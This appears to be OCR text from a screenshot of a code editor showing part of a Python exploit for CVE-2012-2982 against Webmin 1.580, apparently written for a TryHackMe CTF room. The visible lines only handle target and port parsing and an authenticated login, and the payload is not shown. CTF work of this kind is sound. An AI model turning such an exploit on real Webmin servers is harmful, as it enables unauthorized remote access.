 /nfs/CTFs/thm/game_zone/CVE-2012-2982/CVE-2012-2982.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
README.md — game_zone README.md — game_zone/CVE-2012-2982 CVE-2012-2982.py 21851.rb
24 host = host.removeprefix(schema)
25
26 if not args.port:
27 if ":" in args.target:
28 print("we see a port to get")
29 host, port = host.split(":")
30 else:
31 sys.stderr.write(
32 "[!] port is required (either pass -p or use IP:PORT syntax)"
33 )
34 exit(-1)
35 else:
36 host = args.target.removesuffix("/")
37 port = args.port
38
39 host = host.removesuffix(f":{port}")
40 print(f"[+] targeting host {host} on port {port}")
41 url = f"{schema}{host}:{port}/"
42
43 login_session = login(url, args.username, args.password)
44 if not login_session:
45 sys.stderr.write(
46 f"[!] failed to login with {args.username} and {args.password}\n"
47 )
48 exit(-1)
49
50 print(f"[+] successfully logged in with '{args.username} and {args.password}")
51
52
53 def get_args():
54 parser = argparse.ArgumentParser()
55
56 parser.add_argument(
57 "-t", "--target", help="The host of the Webmin 1.580 target", required=True
58 )
59 parser.add_argument(
60 "-p",
61 "--port",
62 help="The port that hosts Webmin 1.580",
KittenZi... ^
bluescre... i missed 2 hours
Sublack: already well formatted !, Line 50, Column 51